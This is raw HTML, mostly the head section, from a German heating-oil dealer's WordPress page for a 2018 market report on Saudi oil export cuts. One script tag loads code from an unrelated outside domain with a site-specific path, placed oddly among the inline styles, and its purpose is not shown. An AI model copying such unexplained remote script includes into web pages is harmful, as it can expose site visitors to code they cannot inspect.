

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/
body_size: 18546
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saudi-Arabien kürzt Ölexporte - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saudi-Arabien kürzt Ölexporte - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Seit Oktober sind die internationalen Ölpreise um über [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2018-11-12T09:45:56+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Saudi-Arabien kürzt Ölexporte","datePublished":"2018-11-12T09:45:56+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/"},"wordCount":645,"image":{"@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/","url":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/","name":"Saudi-Arabien kürzt Ölexporte - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2018-11-12T09:45:56+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fsaudi-arabien-kuerzt-oelexporte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fsaudi-arabien-kuerzt-oelexporte%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt
Seit Oktober sind die internationalen Ölpreise um über 20 Prozent auf knapp über 70 Dollar je Barrel eingebrochen. Die OPEC stemmt sich nun mit allen Mitteln gegen einen weiteren Rückgang. Saudi-Arabien will schon im Dezember 0,5 Mio. Barrel pro Tag vom Markt nehmen. Das ist ein radikaler Kurswechsel, nachdem Riad"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Saudi-Arabien kürzt Ölexporte - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Seit Oktober sind die internationalen Ölpreise um über 20 Prozent auf knapp über 70 Dollar je Barrel eingebrochen. Die OPEC stemmt sich nun mit allen Mitteln gegen einen weiteren Rückgang. Saudi-Arabien will schon im Dezember 0,5 Mio. Barrel pro Tag vom Markt nehmen. Das ist ein radikaler Kurswechsel, nachdem Riad"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/saudi-arabien-kuerzt-oelexporte/"/>
										<meta property="article:published_time" content="2018-11-12T09:45:56+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/1696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1696 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="1696">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" 